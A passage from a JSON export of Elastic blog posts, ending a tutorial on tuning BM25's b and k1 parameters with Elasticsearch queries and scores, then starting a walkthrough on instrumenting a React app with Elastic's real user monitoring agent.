/\u003e }\u003cbr /\u003e }\u003cbr /\u003e}\u003cbr /\u003ePUT people2\u003cbr /\u003e{\u003cbr /\u003e \"settings\": {\u003cbr /\u003e \"number_of_shards\": 1,\u003cbr /\u003e \"index\" : {\u003cbr /\u003e \"similarity\" : {\u003cbr /\u003e \"default\" : {\u003cbr /\u003e \"type\" : \"BM25\",\u003cbr /\u003e \"b\": 0,\u003cbr /\u003e \"k1\": 10\u003cbr /\u003e }\u003cbr /\u003e }\u003cbr /\u003e }\u003cbr /\u003e }\u003cbr /\u003e}\u003cbr /\u003ePUT people3\u003cbr /\u003e{\u003cbr /\u003e \"settings\": {\u003cbr /\u003e \"number_of_shards\": 1,\u003cbr /\u003e \"index\" : {\u003cbr /\u003e \"similarity\" : {\u003cbr /\u003e \"default\" : {\u003cbr /\u003e \"type\" : \"BM25\",\u003cbr /\u003e \"b\": 1,\u003cbr /\u003e \"k1\": 5\u003cbr /\u003e }\u003cbr /\u003e }\u003cbr /\u003e }\u003cbr /\u003e }\u003cbr /\u003e}\u003cbr /\u003e\u003c/pre\u003e\u003cp\u003eNow we’ll add a few documents to all three indices:\u003c/p\u003e\u003cpre class=\"prettyprint\"\u003ePOST people/_doc/_bulk\u003cbr /\u003e{ \"index\": { \"_id\": \"1\" } }\u003cbr /\u003e{ \"title\": \"Shane\" }\u003cbr /\u003e{ \"index\": { \"_id\": \"2\" } }\u003cbr /\u003e{ \"title\": \"Shane C\" }\u003cbr /\u003e{ \"index\": { \"_id\": \"3\" } }\u003cbr /\u003e{ \"title\": \"Shane P Connelly\" }\u003cbr /\u003e{ \"index\": { \"_id\": \"4\" } }\u003cbr /\u003e{ \"title\": \"Shane Connelly\" }\u003cbr /\u003e{ \"index\": { \"_id\": \"5\" } }\u003cbr /\u003e{ \"title\": \"Shane Shane Connelly Connelly\" }\u003cbr /\u003e{ \"index\": { \"_id\": \"6\" } }\u003cbr /\u003e{ \"title\": \"Shane Shane Shane Connelly Connelly Connelly\" }\u003cbr /\u003ePOST people2/_doc/_bulk\u003cbr /\u003e{ \"index\": { \"_id\": \"1\" } }\u003cbr /\u003e{ \"title\": \"Shane\" }\u003cbr /\u003e{ \"index\": { \"_id\": \"2\" } }\u003cbr /\u003e{ \"title\": \"Shane C\" }\u003cbr /\u003e{ \"index\": { \"_id\": \"3\" } }\u003cbr /\u003e{ \"title\": \"Shane P Connelly\" }\u003cbr /\u003e{ \"index\": { \"_id\": \"4\" } }\u003cbr /\u003e{ \"title\": \"Shane Connelly\" }\u003cbr /\u003e{ \"index\": { \"_id\": \"5\" } }\u003cbr /\u003e{ \"title\": \"Shane Shane Connelly Connelly\" }\u003cbr /\u003e{ \"index\": { \"_id\": \"6\" } }\u003cbr /\u003e{ \"title\": \"Shane Shane Shane Connelly Connelly Connelly\" }\u003cbr /\u003ePOST people3/_doc/_bulk\u003cbr /\u003e{ \"index\": { \"_id\": \"1\" } }\u003cbr /\u003e{ \"title\": \"Shane\" }\u003cbr /\u003e{ \"index\": { \"_id\": \"2\" } }\u003cbr /\u003e{ \"title\": \"Shane C\" }\u003cbr /\u003e{ \"index\": { \"_id\": \"3\" } }\u003cbr /\u003e{ \"title\": \"Shane P Connelly\" }\u003cbr /\u003e{ \"index\": { \"_id\": \"4\" } }\u003cbr /\u003e{ \"title\": \"Shane Connelly\" }\u003cbr /\u003e{ \"index\": { \"_id\": \"5\" } }\u003cbr /\u003e{ \"title\": \"Shane Shane Connelly Connelly\" }\u003cbr /\u003e{ \"index\": { \"_id\": \"6\" } }\u003cbr /\u003e{ \"title\": \"Shane Shane Shane Connelly Connelly Connelly\" }\u003cbr /\u003e\u003c/pre\u003e\u003cp\u003eNow, when we do:\u003c/p\u003e\u003cpre class=\"prettyprint\"\u003eGET /people/_search\u003cbr /\u003e{\u003cbr /\u003e \"query\": {\u003cbr /\u003e \"match\": {\u003cbr /\u003e \"title\": \"shane\"\u003cbr /\u003e }\u003cbr /\u003e }\u003cbr /\u003e}\u003cbr /\u003e\u003c/pre\u003e\u003cp\u003eWe can see in \u003cspan style=\"font-family: monospace;\"\u003epeople\u003c/span\u003e that all of the documents have a score of 0.074107975. This matches with our understanding of having \u003cspan style=\"font-family: monospace;\"\u003ek1\u003c/span\u003e set to 0: only the IDF of the search term matters to the score!\u003c/p\u003e\u003cp\u003eNow let’s check \u003cspan style=\"font-family: monospace;\"\u003epeople2\u003c/span\u003e, which has \u003cspan style=\"font-family: monospace;\"\u003eb\u003c/span\u003e = 0 and \u003cspan style=\"font-family: monospace;\"\u003ek1\u003c/span\u003e = 10:\u003c/p\u003e\u003cpre class=\"prettyprint\"\u003eGET /people2/_search\u003cbr /\u003e{\u003cbr /\u003e \"query\": {\u003cbr /\u003e \"match\": {\u003cbr /\u003e \"title\": \"shane\"\u003cbr /\u003e }\u003cbr /\u003e }\u003cbr /\u003e}\u003cbr /\u003e\u003c/pre\u003e\u003cp\u003eThere are two things to take away from the results of this search.\u003c/p\u003e\u003cp\u003eFirst, we can see the scores are purely ordered by the number of times “shane” shows up. Documents 1, 2, 3, and 4 all have “shane” one time and thus share the same score of 0.074107975. Document 5 has “shane” twice, so has a higher score (0.13586462) thanks to f(“shane”,D5) = 2 and document 6 has a higher score yet again (0.18812023) thanks to f(“shane”,D6) = 3. This fits with our intuition of setting \u003cspan style=\"font-family: monospace;\"\u003eb\u003c/span\u003e to 0 in \u003cspan style=\"font-family: monospace;\"\u003epeople2\u003c/span\u003e: the length — or total number of terms in the document — doesn’t affect the scoring; only the count and relevance of the matching terms.\u003c/p\u003e\u003cp\u003eThe second thing to note is that the differences between these scores is non-linear, though it does appear to be pretty close to linear with these 6 documents.\u003c/p\u003e\u003cul\u003e\u003cli\u003eThe score difference between having \u003cem\u003eno occurrences\u003c/em\u003e of our search term and the first is 0.074107975\u003c/li\u003e\u003cli\u003eThe score difference between adding a \u003cem\u003esecond\u003c/em\u003e occurrence of our search term and the first is 0.13586462 - 0.074107975 = 0.061756645\u003c/li\u003e\u003cli\u003eThe score difference between adding a \u003cem\u003ethird\u003c/em\u003e occurrence of our search term and the second is 0.18812023 - 0.13586462 = 0.05225561\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e0.074107975 is pretty close to 0.061756645, which is pretty close to 0.05225561, but they are clearly decreasing. The reason this looks \u003cem\u003ealmost\u003c/em\u003e linear is because \u003cspan style=\"font-family: monospace;\"\u003ek1\u003c/span\u003e is large. We can at least see the score isn’t increasing linearly with additional occurrences — if they were, we’d expect to see the same difference with each additional term. We’ll come back to this idea after checking out \u003cspan style=\"font-family: monospace;\"\u003epeople3\u003c/span\u003e.\u003c/p\u003e\u003cp\u003eNow let’s check \u003cspan style=\"font-family: monospace;\"\u003epeople3, which has \u003cspan style=\"font-family: monospace;\"\u003ek1\u003c/span\u003e = 5 and \u003cspan style=\"font-family: monospace;\"\u003eb\u003c/span\u003e = 1:\u003c/span\u003e\u003c/p\u003e\u003cpre class=\"prettyprint\"\u003eGET /people3/_search\u003cbr /\u003e{\u003cbr /\u003e \"query\": {\u003cbr /\u003e \"match\": {\u003cbr /\u003e \"title\": \"shane\"\u003cbr /\u003e }\u003cbr /\u003e }\u003cbr /\u003e}\u003cbr /\u003e\u003c/pre\u003e\u003cp\u003eWe get back the following hits:\u003c/p\u003e\u003cpre class=\"prettyprint\"\u003e\"hits\": [\u003cbr /\u003e {\u003cbr /\u003e \"_index\": \"people3\",\u003cbr /\u003e \"_type\": \"_doc\",\u003cbr /\u003e \"_id\": \"1\",\u003cbr /\u003e \"_score\": 0.16674294,\u003cbr /\u003e \"_source\": {\u003cbr /\u003e \"title\": \"Shane\"\u003cbr /\u003e }\u003cbr /\u003e },\u003cbr /\u003e {\u003cbr /\u003e \"_index\": \"people3\",\u003cbr /\u003e \"_type\": \"_doc\",\u003cbr /\u003e \"_id\": \"6\",\u003cbr /\u003e \"_score\": 0.10261105,\u003cbr /\u003e \"_source\": {\u003cbr /\u003e \"title\": \"Shane Shane Shane Connelly Connelly Connelly\"\u003cbr /\u003e }\u003cbr /\u003e },\u003cbr /\u003e {\u003cbr /\u003e \"_index\": \"people3\",\u003cbr /\u003e \"_type\": \"_doc\",\u003cbr /\u003e \"_id\": \"2\",\u003cbr /\u003e \"_score\": 0.102611035,\u003cbr /\u003e \"_source\": {\u003cbr /\u003e \"title\": \"Shane C\"\u003cbr /\u003e }\u003cbr /\u003e },\u003cbr /\u003e {\u003cbr /\u003e \"_index\": \"people3\",\u003cbr /\u003e \"_type\": \"_doc\",\u003cbr /\u003e \"_id\": \"4\",\u003cbr /\u003e \"_score\": 0.102611035,\u003cbr /\u003e \"_source\": {\u003cbr /\u003e \"title\": \"Shane Connelly\"\u003cbr /\u003e }\u003cbr /\u003e },\u003cbr /\u003e {\u003cbr /\u003e \"_index\": \"people3\",\u003cbr /\u003e \"_type\": \"_doc\",\u003cbr /\u003e \"_id\": \"5\",\u003cbr /\u003e \"_score\": 0.102611035,\u003cbr /\u003e \"_source\": {\u003cbr /\u003e \"title\": \"Shane Shane Connelly Connelly\"\u003cbr /\u003e }\u003cbr /\u003e },\u003cbr /\u003e {\u003cbr /\u003e \"_index\": \"people3\",\u003cbr /\u003e \"_type\": \"_doc\",\u003cbr /\u003e \"_id\": \"3\",\u003cbr /\u003e \"_score\": 0.074107975,\u003cbr /\u003e \"_source\": {\u003cbr /\u003e \"title\": \"Shane P Connelly\"\u003cbr /\u003e }\u003cbr /\u003e }\u003cbr /\u003e ]\u003cbr /\u003e\u003c/pre\u003e\u003cp\u003eWe can see in \u003cspan style=\"font-family: monospace;\"\u003epeople3\u003c/span\u003e that now the ratio of matching terms (“shane”) to non-matching terms is the only thing that’s affecting relative scoring. So documents like document 3, which has only 1 term matching out of 3 scores lower than 2, 4, 5, and 6, which all match exactly half the terms, and those all score lower than document 1 which matches the document exactly.\u003c/p\u003e\u003cp\u003eAgain, we can note that there’s a “big” difference between the top-scoring documents and the lower scoring documents in \u003cspan style=\"font-family: monospace;\"\u003epeople2\u003c/span\u003e and \u003cspan style=\"font-family: monospace;\"\u003epeople3\u003c/span\u003e. This is thanks (again) to a large value for \u003cspan style=\"font-family: monospace;\"\u003ek1\u003c/span\u003e. As an additional exercise, try deleting \u003cspan style=\"font-family: monospace;\"\u003epeople2\u003c/span\u003e/\u003cspan style=\"font-family: monospace;\"\u003epeople3\u003c/span\u003e and setting them back up with something like \u003cspan style=\"font-family: monospace;\"\u003ek1\u003c/span\u003e = 0.01 and you’ll see that the scores between documents with fewer is smaller. With \u003cspan style=\"font-family: monospace;\"\u003eb\u003c/span\u003e = 0 an \u003cspan style=\"font-family: monospace;\"\u003ek1\u003c/span\u003e = 0.01:\u003c/p\u003e\u003cul\u003e\u003cli\u003eThe score difference between having \u003cem\u003eno occurrences\u003c/em\u003e of our search term and the first is 0.074107975\u003c/li\u003e\u003cli\u003eThe score difference between adding a \u003cem\u003esecond\u003c/em\u003e occurrence of our search term and the first is 0.074476674 - 0.074107975 = 0.000368699\u003c/li\u003e\u003cli\u003eThe score difference between adding a \u003cem\u003ethird\u003c/em\u003e occurrence of our search term and the second is 0.07460038 - 0.074476674 = 0.000123706\u003c/li\u003e\u003c/ul\u003e\u003cp\u003eSo with \u003cspan style=\"font-family: monospace;\"\u003ek1\u003c/span\u003e = 0.01, we can see the score influence of each additional occurrence drops off much faster than with \u003cspan style=\"font-family: monospace;\"\u003ek1\u003c/span\u003e = 5 or \u003cspan style=\"font-family: monospace;\"\u003ek1\u003c/span\u003e = 10. The 4\u003csup\u003eth\u003c/sup\u003e occurrence would add much less to the score than the 3\u003csup\u003erd\u003c/sup\u003e and so on. In other words, the term scores are saturated much faster with these smaller \u003cspan style=\"font-family: monospace;\"\u003ek1\u003c/span\u003e values. Just like we expected!\u003c/p\u003e\u003cp\u003eHopefully this helps see what these parameters are doing to various document sets. With this knowledge, we’ll next jump into how to pick an appropriate \u003cspan style=\"font-family: monospace;\"\u003eb\u003c/span\u003e and \u003cspan style=\"font-family: monospace;\"\u003ek1\u003c/span\u003e and how Elasticsearch provides tools to understand scores and iterate on your approach.\u003c/p\u003e\u003cp\u003e\u003cem\u003eContinue this series with: \u003c/em\u003e\u003ca href=\"/blog/practical-bm25-part-3-considerations-for-picking-b-and-k1-in-elasticsearch\"\u003e\u003cem\u003ePart 3: Considerations for Picking b and k1 in Elasticsearch\u003c/em\u003e\u003c/a\u003e\u003cbr /\u003e\u003c/p\u003e","category":[{"uid":"blte5cc8450a098ce5e","_version":4,"locale":"en-us","ACL":{},"created_at":"2023-11-02T21:51:15.490Z","created_by":"blt3044324473ef223b70bc674c","key":"how-to","label_l10n":"How to","tags":[],"title":"How to","updated_at":"2024-05-10T13:44:25.495Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"time":"2024-05-10T13:44:53.353Z","user":"blt3044324473ef223b70bc674c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}}],"created_at":"2019-04-01T13:08:00.249Z","created_by":"sys_blt57a423112de8a853","disclaimer":[],"full_bleed_image":{"title":"tuning_tools.jpg","uid":"bltaa0a041be934ae0f","created_by":"sys_blt57a423112de8a853","updated_by":"sys_blt57a423112de8a853","created_at":"2019-02-04T07:34:49.952Z","updated_at":"2019-02-04T07:34:49.952Z","content_type":"image/jpeg","file_size":"196446","filename":"tuning_tools.jpg","ACL":{},"_version":1,"is_dir":false,"tags":[],"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2019-05-04T02:51:59.078Z","user":"blt3044324473ef223b70bc674c"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltaa0a041be934ae0f/5c57eb1922d96be10bcca39e/tuning_tools.jpg"},"markdown_l10n":"","product":["elasticsearch"],"publish_date":"2018-04-19T15:10:54.000Z","seo":{"seo_title_l10n":"Practical BM25 - Part 2: The BM25 Algorithm and its Variables","seo_description_l10n":"BM25 is the default similarity ranking (relevancy) algorithm in Elasticsearch. Learn more about how it works by digging into the equation and exploring the concepts behind its variables.","og_markup":{"facebook_profile_id":""},"canonical_tag":"","noindex":false},"tags":[],"tags_campaigns":[],"tags_culture":[],"tags_elastic_stack":[{"_version":3,"locale":"en-us","uid":"blta3fd0168b354a680","ACL":{},"created_at":"2023-11-06T21:50:30.740Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"elk-elastic-stack","label_l10n":"ELK/Elastic Stack","tags":[],"title":"ELK/Elastic Stack","updated_at":"2024-03-12T21:21:08.589Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-03-12T21:21:14.279Z","user":"blt3044324473ef223b70bc674c"}},{"_version":1,"locale":"en-us","uid":"blt3d820a0eae1c9158","ACL":{},"created_at":"2020-06-17T03:35:53.368Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"elasticsearch","label_l10n":"Elasticsearch","tags":[],"title":"Elasticsearch","updated_at":"2020-06-17T03:35:53.368Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:24:20.290Z","user":"blt4b2e1169881270a8"}},{"_version":1,"locale":"en-us","uid":"blt8b37b4b3ec0fe838","ACL":{},"created_at":"2020-06-17T03:36:06.107Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"kibana","label_l10n":"Kibana","tags":[],"title":"Kibana","updated_at":"2020-06-17T03:36:06.107Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:24:20.315Z","user":"blt4b2e1169881270a8"}}],"tags_event_type":[],"tags_industry":[],"tags_partner":[],"tags_role":[],"tags_stage":[],"tags_topic":[{"_version":1,"locale":"en-us","uid":"blt240c2986db0ba465","ACL":{},"created_at":"2023-11-06T21:31:10.051Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"search-applications","label_l10n":"Search applications","tags":[],"title":"Search applications","updated_at":"2023-11-06T21:31:10.051Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:31:38.331Z","user":"blt4b2e1169881270a8"}},{"title":"Search analytics","label_l10n":"Search analytics","keyword":"search-analytics","hidden_value":false,"tags":[],"locale":"en-us","uid":"blt6c991eb897ec7277","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2023-11-06T21:30:57.427Z","updated_at":"2023-11-06T21:30:57.427Z","ACL":{},"_version":1,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-04T12:28:49.147Z","user":"blt4b2e1169881270a8"}},{"_version":1,"locale":"en-us","uid":"bltfb1e89b001674db9","ACL":{},"created_at":"2023-11-06T21:30:17.252Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"relevance","label_l10n":"Relevance","tags":[],"title":"Relevance","updated_at":"2023-11-06T21:30:17.252Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:31:38.339Z","user":"blt4b2e1169881270a8"}},{"_version":1,"locale":"en-us","uid":"blt0e7c39f65cbd3755","ACL":{},"created_at":"2023-11-06T20:37:20.943Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"data-ingestion","label_l10n":"Data ingestion","tags":[],"title":"Data ingestion","updated_at":"2023-11-06T20:37:20.943Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:33:19.173Z","user":"blt4b2e1169881270a8"}}],"tags_use_case":[{"_version":3,"locale":"en-us","uid":"blt10eb11313dc454f1","ACL":{},"created_at":"2020-06-17T03:30:26.497Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"enterprise-search","label_l10n":"Search","tags":[],"title":"Search","updated_at":"2023-07-19T16:04:51.718Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:17.232Z","user":"blt4b2e1169881270a8"}}],"thumbnail_image":{"title":"bm_25_tuning_pt2.jpg","uid":"bltf22aa508b8973986","created_by":"sys_blt57a423112de8a853","updated_by":"sys_blt57a423112de8a853","created_at":"2019-02-04T07:34:31.940Z","updated_at":"2019-02-04T07:34:31.940Z","content_type":"image/jpeg","file_size":"122328","filename":"bm_25_tuning_pt2.jpg","ACL":{},"_version":1,"is_dir":false,"tags":[],"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2019-05-04T02:51:59.078Z","user":"blt3044324473ef223b70bc674c"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltf22aa508b8973986/5c57eb07f967c7fc0b4c6759/bm_25_tuning_pt2.jpg"},"title":"Practical BM25 — Part 2: The BM25 algorithm and its variables","title_l10n":"Practical BM25 — Part 2: The BM25 Algorithm and its variables","updated_at":"2024-09-13T16:11:44.507Z","updated_by":"bltd9765be97bbed20c","url":"/blog/practical-bm25-part-2-the-bm25-algorithm-and-its-variables","versions":[],"publish_details":{"time":"2024-09-13T16:11:49.782Z","user":"bltd9765be97bbed20c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"bltd2b7ac900ea47b01","_version":16,"locale":"en-us","ACL":{},"abstract_l10n":"","author":["blt54cbb3c8904457dd","blt265422bc68364b2e"],"body_l10n":"\u003cp\u003eSorry if I lured you into the mood of having a sip of a wonderful cocktail made with rum and you realized that the RUM I’m talking about is not the rum you are craving. But, be assured that Elastic RUM is equally wonderful! Let’s take a sip! I do want to warn you that it will take a bit of time to go through the amount of detail I will cover in this blog.\u003c/p\u003e\n\u003ch2\u003eWhat is RUM?\u003c/h2\u003e\n\u003cp\u003eElastic \u003ca href=\"https://www.elastic.co/guide/en/apm/agent/js-base/4.x/index.html\" target=\"_self\"\u003ereal user monitoring\u003c/a\u003e, or RUM, captures user interactions with the web browser and provides a detailed view of the “real user experience” of your web applications from a performance perspective. Elastic’s RUM Agent is a \u003ca href=\"https://www.elastic.co/guide/en/apm/agent/js-base/current/index.html\" target=\"_self\"\u003eJavaScript Agent\u003c/a\u003e, which means it supports any JavaScript-based application. RUM can provide valuable insight into your applications. Some of the common benefits of RUM include:\u003c/p\u003e\n\u003cul\u003e\n \u003cli\u003eRUM performance data can help you identify bottlenecks and discover how site performance issues affect your visitors’ experience\u003c/li\u003e\n \u003cli\u003eUser agent information captured by RUM enables you to identify the browsers, devices, and platforms most used by your customers so that you can make informed optimizations to your application\u003c/li\u003e\n \u003cli\u003eTogether with location information, individual user performance data from RUM helps you understand regional performance of your website worldwide\u003c/li\u003e\n \u003cli\u003eRUM provides insight and measurement for your application’s service level agreements (SLA)\u003c/li\u003e\n \u003cli\u003eRUM gathers information on customer visit and click behavior over time that can be useful for development teams to identify the impact of new features\u003c/li\u003e\n\u003c/ul\u003e\n\u003ch2\u003eGetting started with RUM using Elastic APM\u003c/h2\u003e\n\u003cp\u003eIn this blog, I will take you through the complete process of instrumenting a simple web application made of a React frontend and a Spring Boot backend, step by step. You will see how easy it is to use the RUM agent. As a bonus, you will also see how Elastic APM ties the frontend and the backend performance information together with a holistic, distributed trace view. Please see this previous blog for an overview of \u003ca href=\"https://www.elastic.co/blog/distributed-tracing-opentracing-and-elastic-apm\" target=\"_self\"\u003eElastic APM and distributed tracing\u003c/a\u003e if you are interested in knowing more details.\u003c/p\u003e\n\u003cp\u003eTo use Elastic APM \u003ca href=\"https://www.elastic.co/observability/real-user-monitoring\" target=\"_self\"\u003ereal user monitoring\u003c/a\u003e, you have to have the Elastic Stack with APM server installed. You can of course \u003ca href=\"https://www.elastic.co/downloads\" target=\"_self\"\u003edownload\u003c/a\u003e and install the latest Elastic Stack with APM server locally on your computer. However, the easiest approach would be creating an \u003ca href=\"https://cloud.elastic.co\" target=\"_self\"\u003eElastic Cloud\u003c/a\u003e trial account and have your cluster ready in a few minutes. APM is enabled for the default I/O Optimized template. From now on, I’ll assume you have a cluster ready to go.\u003c/p\u003e\n\u003ch3\u003eSample application\u003c/h3\u003e\n\u003cp\u003eThe application we are going to instrument is a simple car database application made of a \u003ca href=\"https://github.com/adamquan/carfront\" target=\"_self\"\u003eReact frontend\u003c/a\u003e and a \u003ca href=\"https://github.com/adamquan/cardatabase\" target=\"_self\"\u003eSpring Boot backend\u003c/a\u003e that provides API access to an in-memory car database. The application is purposely kept simple. The idea is to show you detailed instrumentation steps starting from zero so that you can instrument your own applications following the same steps.\u003c/p\u003e\n\u003cp\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt6977d5827da59b86/5cb842a444c599c63eef1a56/sip-of-rum-1.png\" data-sys-asset-uid=\"blt6977d5827da59b86\" alt=\"A simple application with a React frontend and Spring backend\" /\u003e\u003c/p\u003e\n\u003cp\u003eCreate a directory called CarApp anywhere on your laptop. Then clone both the frontend and the backend application into that directory.\u003c/p\u003e\u003cpre class=\"prettyprint\"\u003egit clone https://github.com/carlyrichmond/carfront\u003cbr /\u003egit clone https://github.com/carlyrichmond/cardatabase\u003cbr /\u003e\u003c/pre\u003e\n\u003cp\u003eAs you can see, the application is extremely simple. There are only a couple of components in the React frontend and a few classes in the backend Spring Boot application. Build and run the application following the instructions in GitHub for both the frontend and backend. You should see something like this. You can browse, filter cars, and perform CRUD options on them.\u003c/p\u003e\n\u003cp\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt7b68f2ba2628a996/5cb842a02a4acbd72a4882e5/sip-of-rum-2.png\" data-sys-asset-uid=\"blt7b68f2ba2628a996\" alt=\"The simple React user interface\" /\u003e\u003c/p\u003e\n\u003cp\u003eNow, with the application up running, we are ready to go through the instrumentation using the RUM agent.\u003c/p\u003e\n\u003ch3\u003eRich out-of-the-box instrumentation with RUM\u003c/h3\u003e\n\u003cp\u003eAn Elastic APM server is needed to get started. You will need to \u003ca href=\"https://www.elastic.co/guide/en/observability/current/apm-configuration-rum.html#apm-rum-enable\" target=\"_self\"\u003eenable RUM\u003c/a\u003e to capture the events from your RUM agent. To set up your RUM agent, there are two ways of doing so:\u003c/p\u003e\n\u003col\u003e\n \u003cli\u003eYou can install the RUM agent as a project dependency via a package manager such as npm:\u003cpre class=\"prettyprint\"\u003enpm install @elastic/apm-rum --save\u003cbr /\u003e\u003c/pre\u003e\n \u003c/li\u003e\n \u003cli\u003eInclude the RUM agent via the HTML script tag. \u003ca href=\"https://www.elastic.co/guide/en/apm/agent/rum-js/current/install-the-agent.html\" target=\"_self\"\u003eNote this can be performed as either a blocking or non-blocking operation as per the documentation\u003c/a\u003e.\u003cbr /\u003e\u003cpre class=\"prettyprint\"\u003e\u0026lt;script \u003cbr /\u003esrc=\"https://unpkg.com/@elastic/apm-rum@5.12.0/dist/bundles/elastic-apm-rum.umd.min.js\"\u0026gt;\u003cbr /\u003e\u0026lt;/script\u0026gt;\u003cbr /\u003e\u0026lt;script\u0026gt;\u003cbr /\u003e elasticApm.init({\u003cbr /\u003e serviceName: 'carfront',\u003cbr /\u003e serverUrl: 'http://localhost:8200',\u003cbr /\u003e serviceVersion: '0.90'\u003cbr /\u003e })\u003cbr /\u003e\u0026lt;/script\u0026gt;\u003cbr /\u003e\u003c/pre\u003e\n \u003c/li\u003e\n\u003c/ol\u003e\n\u003cp\u003eSince our frontend is a React application, we are going to use the first approach. Once you've installed @elastic/apm-rum in your project, check out the initialization code in rum.js . This is located in the same directory as your index.js and will look a bit like this, but with serviceUrl replaced with your own APM server endpoint:\u003c/p\u003e\u003cpre class=\"prettyprint\"\u003eimport { init as initApm } from '@elastic/apm-rum'\u003cbr /\u003evar apm = initApm({\u003cbr /\u003e // Set required service name (allowed characters: a-z, A-Z, 0-9, -, _, and space)\u003cbr /\u003e serviceName: 'carfront',\u003cbr /\u003e // Set the version of your application\u003cbr /\u003e // Used on the APM Server to find the right sourcemap\u003cbr /\u003e serviceVersion: '0.90',\u003cbr /\u003e // Set custom APM Server URL (default: http://localhost:8200)\u003cbr /\u003e serverUrl: 'APM_URL',\u003cbr /\u003e // distributedTracingOrigins: ['http://localhost:8080'],\u003cbr /\u003e})\u003cbr /\u003eexport default apm;\u003cbr /\u003e\u003c/pre\u003e\n\u003cp\u003eThat’s all it takes to initialize the RUM agent! If you are making use of framework specific features, such as routing in React, Angular, or Vue, you may want to also install and configure the framework specific integrations as well, which are covered in the \u003ca href=\"https://www.elastic.co/guide/en/apm/agent/rum-js/current/framework-integrations.html\" target=\"_self\"\u003edocumentation\u003c/a\u003e. In this case, as this is a single page that doesn't require React specific instrumentation, we have not installed the additional dependency.\u003c/p\u003e\n\u003cp\u003eDon't worry about distributedTracingOrigins right now. Here's a quick explanation of some of the other configurations:\u003c/p\u003e\n\u003col\u003e\n \u003cli\u003e\u003cstrong\u003eService name:\u003c/strong\u003e The service name has to be set. It represents your application in the APM UI. Name it something meaningful.\u003c/li\u003e\n \u003cli\u003e\u003cstrong\u003eService version:\u003c/strong\u003e This is the version of your application. This version number is also used by the APM server to find the right source map. We will discuss the source map in detail later.\u003c/li\u003e\n \u003cli\u003e\u003cstrong\u003eServer URL:\u003c/strong\u003e This is the APM server URL. Note that the APM server URL is normally accessible from the public internet because your RUM agent reports data to it from end-user browsers on the internet.\u003c/li\u003e\n\u003c/ol\u003e\n\u003cp\u003ePeople who are familiar with Elastic APM backend agents might be wondering why the APM token was not passed here. That’s because the RUM agent doesn't actually use a secret APM token. The token is only used for backend agents. Because the frontend code is public, the secret token does not provide additional security.\u003c/p\u003e\n\u003cp\u003eWe will load this JavaScript file when the application loads and include it in places that we want to perform custom instrumentation. For now, let’s see what we get out of the box, without any custom instrumentation. To do so, we simply need to include rum.js in index.js . The index.js file imports rum.js and sets a page load name. Without setting a page load name, you will see the page load listed as “/” in the APM UI, which is not very intuitive. Here is what index.js looks like.\u003c/p\u003e\u003cpre class=\"prettyprint\"\u003eimport apm from './rum'\u003cbr /\u003eimport React from 'react';\u003cbr /\u003eimport ReactDOM from 'react-dom';\u003cbr /\u003eimport './index.css';\u003cbr /\u003eimport App from './App';\u003cbr /\u003eimport * as serviceWorker from './serviceWorker';\u003cbr /\u003eapm.setInitialPageLoadName(\"Car List\")\u003cbr /\u003eReactDOM.render(\u0026lt;App /\u0026gt;, document.getElementById('root'));\u003cbr /\u003eserviceWorker.unregister();\u003cbr /\u003e\u003c/pre\u003e\n\u003cp\u003eGenerate some traffic to your application by accessing pages and adding or deleting cars. Then log into Kibana and click on the Observability tile. From there, select the Services option from the APM submenu, as shown below:\u003c/p\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt7aba56906f514b72/63504a2919d8652169cfad8c/blog-elastic-RUMAPM-1.png\" height=\"auto\" /\u003e\n\u003cp\u003e\u003c/p\u003e\n\u003cp\u003eYou should see a service called \"carfront\" listed. Clicking on the service name takes you to the transaction page. You should see an overview of metrics such as latency and throughput for the default time frame of \"Last 15 minutes.\" If not, change the time picker to this range.\u003c/p\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt71bb7e870ae40a92/63504a83bbff0b3fd98e25e1/blog-elastic-RUMAPM-2.png\" height=\"auto\" /\u003e\n\u003cp\u003e\u003c/p\u003e\n\u003cp\u003eIn the transactions segment, you should see the \"Car List\" transaction. Click on the \"Car List\" link, and you will move to the Transaction tab, which contains statistics for this sample of transactions. Scrolling to the bottom of the page, you will see a waterfall view of browser interactions like 